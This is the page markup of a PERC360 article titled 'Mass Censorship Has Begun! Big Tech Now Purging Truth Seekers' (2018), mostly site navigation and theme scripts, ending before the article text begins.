				<span class="td-visual-hidden">PERC360</span>
			</a>
		    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-45"><a href="https://perc360.com/">PERC360</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153"><a href="https://perc360.com/category/business-and-finance/">Business &#038; Finance</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696cf1f77a136_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_696cf1f77a136" ><script>var block_td_uid_1_696cf1f77a136 = new tdBlock();
block_td_uid_1_696cf1f77a136.id = "td_uid_1_696cf1f77a136";
block_td_uid_1_696cf1f77a136.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_1_696cf1f77a136_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_696cf1f77a136_rand","tdc_css_class_style":"td_uid_1_696cf1f77a136_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_696cf1f77a136.td_column_number = "3";
block_td_uid_1_696cf1f77a136.block_type = "td_block_mega_menu";
block_td_uid_1_696cf1f77a136.post_count = "4";
block_td_uid_1_696cf1f77a136.found_posts = "252";
block_td_uid_1_696cf1f77a136.header_color = "";
block_td_uid_1_696cf1f77a136.ajax_pagination_infinite_stop = "";
block_td_uid_1_696cf1f77a136.max_num_pages = "63";
tdBlocksArray.push(block_td_uid_1_696cf1f77a136);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696cf1f77a136" id="td_uid_2_696cf1f77b8d8" data-td_block_id="td_uid_1_696cf1f77a136" data-td_filter_value="" href="https://perc360.com/category/business-and-finance/">All</a><a class="mega-menu-sub-cat-td_uid_1_696cf1f77a136"  id="td_uid_3_696cf1f77b909" data-td_block_id="td_uid_1_696cf1f77a136" data-td_filter_value="23" href="https://perc360.com/category/business-and-finance/business/">Business</a><a class="mega-menu-sub-cat-td_uid_1_696cf1f77a136"  id="td_uid_4_696cf1f77b942" data-td_block_id="td_uid_1_696cf1f77a136" data-td_filter_value="22" href="https://perc360.com/category/business-and-finance/cryptocurrency/">Cryptocurrency</a><a class="mega-menu-sub-cat-td_uid_1_696cf1f77a136"  id="td_uid_5_696cf1f77b977" data-td_block_id="td_uid_1_696cf1f77a136" data-td_filter_value="385" href="https://perc360.com/category/business-and-finance/personal-finance/">Personal Finance</a><a class="mega-menu-sub-cat-td_uid_1_696cf1f77a136"  id="td_uid_6_696cf1f77b9ab" data-td_block_id="td_uid_1_696cf1f77a136" data-td_filter_value="24" href="https://perc360.com/category/business-and-finance/self-improvement/">Self-Improvement</a><a class="mega-menu-sub-cat-td_uid_1_696cf1f77a136"  id="td_uid_7_696cf1f77b9dd" data-td_block_id="td_uid_1_696cf1f77a136" data-td_filter_value="21" href="https://perc360.com/category/business-and-finance/stocks/">Stocks</a><a class="mega-menu-sub-cat-td_uid_1_696cf1f77a136"  id="td_uid_8_696cf1f77ba10" data-td_block_id="td_uid_1_696cf1f77a136" data-td_filter_value="180" href="https://perc360.com/category/business-and-finance/tech/">Technology</a></div></div><div id=td_uid_1_696cf1f77a136 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/business-highlight-maria-z-vathis/" rel="bookmark" title="Business Highlight: Maria Z. Vathis"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/07/leather-photography-reading-color-black-research-1200654-pxhere.com_-1-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/07/leather-photography-reading-color-black-research-1200654-pxhere.com_-1-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/07/leather-photography-reading-color-black-research-1200654-pxhere.com_-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Business Highlight: Maria Z. Vathis"/></a></div>                <a href="https://perc360.com/category/business-and-finance/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/business-highlight-maria-z-vathis/" rel="bookmark" title="Business Highlight: Maria Z. Vathis">Business Highlight: Maria Z. Vathis</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/bourbon-brand-raised-right-campaign/" rel="bookmark" title="Bourbon Brand That Treats People Right and Makes Great Whiskey"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/02/jim-beam-distillery-prnewswire-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/02/jim-beam-distillery-prnewswire-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/02/jim-beam-distillery-prnewswire-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="james b beam at jim beam distillery as part of raised right campaign" title="Bourbon Brand That Treats People Right and Makes Great Whiskey"/></a></div>                <a href="https://perc360.com/category/business-and-finance/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/bourbon-brand-raised-right-campaign/" rel="bookmark" title="Bourbon Brand That Treats People Right and Makes Great Whiskey">Bourbon Brand That Treats People Right and Makes Great Whiskey</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/new-boozy-ice-creams-hit-american-shelves/" rel="bookmark" title="New Boozy Ice Creams Hit American Shelves"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/02/Spirits_Composite_Haagen_Dazs-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/02/Spirits_Composite_Haagen_Dazs-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/02/Spirits_Composite_Haagen_Dazs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="the spirits collection from haagen-dazs ice cream" title="New Boozy Ice Creams Hit American Shelves"/></a></div>                <a href="https://perc360.com/category/business-and-finance/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/new-boozy-ice-creams-hit-american-shelves/" rel="bookmark" title="New Boozy Ice Creams Hit American Shelves">New Boozy Ice Creams Hit American Shelves</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/3-easy-ways-to-make-sure-your-business-starts-the-new-year-off-strong/" rel="bookmark" title="3 Easy Ways To Make Sure Your Business Starts The New Year Off Strong"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/02/new-year-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/02/new-year-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/02/new-year-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="3 Easy Ways To Make Sure Your Business Starts The New Year Off Strong"/></a></div>                <a href="https://perc360.com/category/business-and-finance/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/3-easy-ways-to-make-sure-your-business-starts-the-new-year-off-strong/" rel="bookmark" title="3 Easy Ways To Make Sure Your Business Starts The New Year Off Strong">3 Easy Ways To Make Sure Your Business Starts The New&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696cf1f77a136" data-td_block_id="td_uid_1_696cf1f77a136"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696cf1f77a136" data-td_block_id="td_uid_1_696cf1f77a136"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-152"><a href="https://perc360.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_696cf1f77d3fd_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696cf1f77d3fd" ><script>var block_td_uid_9_696cf1f77d3fd = new tdBlock();
block_td_uid_9_696cf1f77d3fd.id = "td_uid_9_696cf1f77d3fd";
block_td_uid_9_696cf1f77d3fd.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"26","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_9_696cf1f77d3fd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696cf1f77d3fd_rand","tdc_css_class_style":"td_uid_9_696cf1f77d3fd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696cf1f77d3fd.td_column_number = "3";
block_td_uid_9_696cf1f77d3fd.block_type = "td_block_mega_menu";
block_td_uid_9_696cf1f77d3fd.post_count = "4";
block_td_uid_9_696cf1f77d3fd.found_posts = "274";
block_td_uid_9_696cf1f77d3fd.header_color = "";
block_td_uid_9_696cf1f77d3fd.ajax_pagination_infinite_stop = "";
block_td_uid_9_696cf1f77d3fd.max_num_pages = "69";
tdBlocksArray.push(block_td_uid_9_696cf1f77d3fd);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_696cf1f77d3fd" id="td_uid_10_696cf1f77e921" data-td_block_id="td_uid_9_696cf1f77d3fd" data-td_filter_value="" href="https://perc360.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-td_uid_9_696cf1f77d3fd"  id="td_uid_11_696cf1f77e94e" data-td_block_id="td_uid_9_696cf1f77d3fd" data-td_filter_value="277" href="https://perc360.com/category/entertainment/controversial/">Controversial</a><a class="mega-menu-sub-cat-td_uid_9_696cf1f77d3fd"  id="td_uid_12_696cf1f77e984" data-td_block_id="td_uid_9_696cf1f77d3fd" data-td_filter_value="302" href="https://perc360.com/category/entertainment/fashion/">Fashion</a><a class="mega-menu-sub-cat-td_uid_9_696cf1f77d3fd"  id="td_uid_13_696cf1f77e9b8" data-td_block_id="td_uid_9_696cf1f77d3fd" data-td_filter_value="27" href="https://perc360.com/category/entertainment/music/">Music</a><a class="mega-menu-sub-cat-td_uid_9_696cf1f77d3fd"  id="td_uid_14_696cf1f77e9eb" data-td_block_id="td_uid_9_696cf1f77d3fd" data-td_filter_value="31" href="https://perc360.com/category/entertainment/podcasts/">Podcasts</a><a class="mega-menu-sub-cat-td_uid_9_696cf1f77d3fd"  id="td_uid_15_696cf1f77ea1d" data-td_block_id="td_uid_9_696cf1f77d3fd" data-td_filter_value="58" href="https://perc360.com/category/entertainment/pop-culture/">Pop Culture</a><a class="mega-menu-sub-cat-td_uid_9_696cf1f77d3fd"  id="td_uid_16_696cf1f77ea4f" data-td_block_id="td_uid_9_696cf1f77d3fd" data-td_filter_value="30" href="https://perc360.com/category/entertainment/sports/">Sports</a><a class="mega-menu-sub-cat-td_uid_9_696cf1f77d3fd"  id="td_uid_17_696cf1f77ea80" data-td_block_id="td_uid_9_696cf1f77d3fd" data-td_filter_value="28" href="https://perc360.com/category/entertainment/travel/">Travel</a></div></div><div id=td_uid_9_696cf1f77d3fd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/whiskies-of-the-world-announce-2019-winners/" rel="bookmark" title="Whiskies of the World Announce 2019 Winners"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/08/kilchoman-str-best-in-class-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/08/kilchoman-str-best-in-class-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/08/kilchoman-str-best-in-class-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="kilchoman best in class award winner from world of whiskies" title="Whiskies of the World Announce 2019 Winners"/></a></div>                <a href="https://perc360.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/whiskies-of-the-world-announce-2019-winners/" rel="bookmark" title="Whiskies of the World Announce 2019 Winners">Whiskies of the World Announce 2019 Winners</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/observatory-experience-to-open-at-the-empire-state-building/" rel="bookmark" title="Observatory Experience to Open at the Empire State Building"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/07/esb-a-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/07/esb-a-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/07/esb-a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="empire state building manhattan usa" title="Observatory Experience to Open at the Empire State Building"/></a></div>                <a href="https://perc360.com/category/entertainment/travel/" class="td-post-category">Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/observatory-experience-to-open-at-the-empire-state-building/" rel="bookmark" title="Observatory Experience to Open at the Empire State Building">Observatory Experience to Open at the Empire State Building</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/tweet/" rel="bookmark" title="Photographer&#8217;s tweet wins Pels draft party in NOLA"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/06/pels-218x150.png" srcset="https://perc360.com/wp-content/uploads/2019/06/pels-218x150.png 218w, https://perc360.com/wp-content/uploads/2019/06/pels-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Photographer&#8217;s tweet wins Pels draft party in NOLA"/></a></div>                <a href="https://perc360.com/category/entertainment/sports/" class="td-post-category">Sports</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/tweet/" rel="bookmark" title="Photographer&#8217;s tweet wins Pels draft party in NOLA">Photographer&#8217;s tweet wins Pels draft party in NOLA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/iconic-landmarks-to-turn-orange-for-make-music-day/" rel="bookmark" title="Iconic Landmarks to Turn Orange for Make Music Day"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/06/Make_Music_Day_Niagara_Falls_Orange-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/06/Make_Music_Day_Niagara_Falls_Orange-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/06/Make_Music_Day_Niagara_Falls_Orange-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="niagara falls lit orange for world music day" title="Iconic Landmarks to Turn Orange for Make Music Day"/></a></div>                <a href="https://perc360.com/category/entertainment/music/" class="td-post-category">Music</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/iconic-landmarks-to-turn-orange-for-make-music-day/" rel="bookmark" title="Iconic Landmarks to Turn Orange for Make Music Day">Iconic Landmarks to Turn Orange for Make Music Day</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696cf1f77d3fd" data-td_block_id="td_uid_9_696cf1f77d3fd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696cf1f77d3fd" data-td_block_id="td_uid_9_696cf1f77d3fd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-154"><a href="https://perc360.com/category/academic/">Academic</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_696cf1f7802ac_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_696cf1f7802ac" ><script>var block_td_uid_18_696cf1f7802ac = new tdBlock();
block_td_uid_18_696cf1f7802ac.id = "td_uid_18_696cf1f7802ac";
block_td_uid_18_696cf1f7802ac.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"32","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_18_696cf1f7802ac_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_18_696cf1f7802ac_rand","tdc_css_class_style":"td_uid_18_696cf1f7802ac_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_18_696cf1f7802ac.td_column_number = "3";
block_td_uid_18_696cf1f7802ac.block_type = "td_block_mega_menu";
block_td_uid_18_696cf1f7802ac.post_count = "4";
block_td_uid_18_696cf1f7802ac.found_posts = "165";
block_td_uid_18_696cf1f7802ac.header_color = "";
block_td_uid_18_696cf1f7802ac.ajax_pagination_infinite_stop = "";
block_td_uid_18_696cf1f7802ac.max_num_pages = "42";
tdBlocksArray.push(block_td_uid_18_696cf1f7802ac);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_18_696cf1f7802ac" id="td_uid_19_696cf1f78151d" data-td_block_id="td_uid_18_696cf1f7802ac" data-td_filter_value="" href="https://perc360.com/category/academic/">All</a><a class="mega-menu-sub-cat-td_uid_18_696cf1f7802ac"  id="td_uid_20_696cf1f78154d" data-td_block_id="td_uid_18_696cf1f7802ac" data-td_filter_value="33" href="https://perc360.com/category/academic/book-reviews/">Book Reviews</a><a class="mega-menu-sub-cat-td_uid_18_696cf1f7802ac"  id="td_uid_21_696cf1f781584" data-td_block_id="td_uid_18_696cf1f7802ac" data-td_filter_value="38" href="https://perc360.com/category/academic/law-and-foreign-affairs/">Law &amp; Foreign Affairs</a><a class="mega-menu-sub-cat-td_uid_18_696cf1f7802ac"  id="td_uid_22_696cf1f7815e1" data-td_block_id="td_uid_18_696cf1f7802ac" data-td_filter_value="71" href="https://perc360.com/category/academic/nutrition/">Nutrition</a><a class="mega-menu-sub-cat-td_uid_18_696cf1f7802ac"  id="td_uid_23_696cf1f78166a" data-td_block_id="td_uid_18_696cf1f7802ac" data-td_filter_value="289" href="https://perc360.com/category/academic/political-analysis/">Political Analysis</a><a class="mega-menu-sub-cat-td_uid_18_696cf1f7802ac"  id="td_uid_24_696cf1f7816a8" data-td_block_id="td_uid_18_696cf1f7802ac" data-td_filter_value="34" href="https://perc360.com/category/academic/science/">Science</a></div></div><div id=td_uid_18_696cf1f7802ac class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/business-highlight-maria-z-vathis/" rel="bookmark" title="Business Highlight: Maria Z. Vathis"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/07/leather-photography-reading-color-black-research-1200654-pxhere.com_-1-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/07/leather-photography-reading-color-black-research-1200654-pxhere.com_-1-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/07/leather-photography-reading-color-black-research-1200654-pxhere.com_-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Business Highlight: Maria Z. Vathis"/></a></div>                <a href="https://perc360.com/category/business-and-finance/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/business-highlight-maria-z-vathis/" rel="bookmark" title="Business Highlight: Maria Z. Vathis">Business Highlight: Maria Z. Vathis</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/a-dark-matter-hurricane-is-now-passing-through-earth-what-are-they-not-telling-us-360/" rel="bookmark" title="A Dark Matter Hurricane Is Now Passing Through Earth. What Are They Not Telling Us? (360+)"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2018/11/Dark-Matter--218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2018/11/Dark-Matter--218x150.jpg 218w, https://perc360.com/wp-content/uploads/2018/11/Dark-Matter--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="A Dark Matter Hurricane Is Now Passing Through Earth. What Are They Not Telling Us? (360+)" title="A Dark Matter Hurricane Is Now Passing Through Earth. What Are They Not Telling Us? (360+)"/></a></div>                <a href="https://perc360.com/category/academic/science/" class="td-post-category">Science</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/a-dark-matter-hurricane-is-now-passing-through-earth-what-are-they-not-telling-us-360/" rel="bookmark" title="A Dark Matter Hurricane Is Now Passing Through Earth. What Are They Not Telling Us? (360+)">A Dark Matter Hurricane Is Now Passing Through Earth. What Are&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/international-space-station/" rel="bookmark" title="International Space Station &#8211; 20 Years &amp; Counting"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2018/11/International-space-station-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2018/11/International-space-station-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2018/11/International-space-station-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="International Space Station" title="International Space Station &#8211; 20 Years &amp; Counting"/></a></div>                <a href="https://perc360.com/category/academic/science/" class="td-post-category">Science</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/international-space-station/" rel="bookmark" title="International Space Station &#8211; 20 Years &amp; Counting">International Space Station &#8211; 20 Years &amp; Counting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/our-reality-is-programmable-therefore-hackable-360/" rel="bookmark" title="Our Reality is Programmable, Therefore Hackable (360+)"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2018/11/simulated_universe-1-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2018/11/simulated_universe-1-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2018/11/simulated_universe-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Our Reality is Programmable. It&#039;s Time to Hack it in Our Favor (360+)" title="Our Reality is Programmable, Therefore Hackable (360+)"/></a></div>                <a href="https://perc360.com/category/academic/science/" class="td-post-category">Science</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/our-reality-is-programmable-therefore-hackable-360/" rel="bookmark" title="Our Reality is Programmable, Therefore Hackable (360+)">Our Reality is Programmable, Therefore Hackable (360+)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_696cf1f7802ac" data-td_block_id="td_uid_18_696cf1f7802ac"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_696cf1f7802ac" data-td_block_id="td_uid_18_696cf1f7802ac"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1406"><a href="https://perc360.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1197"><a href="https://perc360.com/category/bloggers/">Featured Bloggers</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://perc360.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><article id="post-6638" class="td-post-template-8 post-6638 post type-post status-publish format-standard has-post-thumbnail hentry category-controversial category-featured category-politics tag-facebook tag-google tag-mass-censorship" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-image-gradient-style8">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://perc360.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Entertainment" class="entry-crumb" href="https://perc360.com/category/entertainment/">Entertainment</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Controversial" class="entry-crumb" href="https://perc360.com/category/entertainment/controversial/">Controversial</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mass Censorship Has Begun! Big Tech Now Purging Truth Seekers (360+)</span></div></div>

        <div class="td-post-header-holder">

            <header class="td-post-title">

                <ul class="td-category"><li class="entry-category"><a  href="https://perc360.com/category/entertainment/">Entertainment</a></li><li class="entry-category"><a  href="https://perc360.com/category/entertainment/controversial/">Controversial</a></li><li class="entry-category"><a  href="https://perc360.com/category/politics/">Politics</a></li></ul>                <h1 class="entry-title">Mass Censorship Has Begun! Big Tech Now Purging Truth Seekers (360+)</h1>

                
                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://perc360.com/author/jdanneman/">Justin Danneman</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2018-10-12T16:34:34+00:00" >October 12, 2018</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-6638">8890</span></div>                                    </div>

            </header>
        </div>
    </div>

<div class="td-post-template-8-box">
    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing td-post-sharing-top td-with-like">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fperc360.com%2Fmass-censorship-has-begun-big-tech-now-purging-truth-seekers-360%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
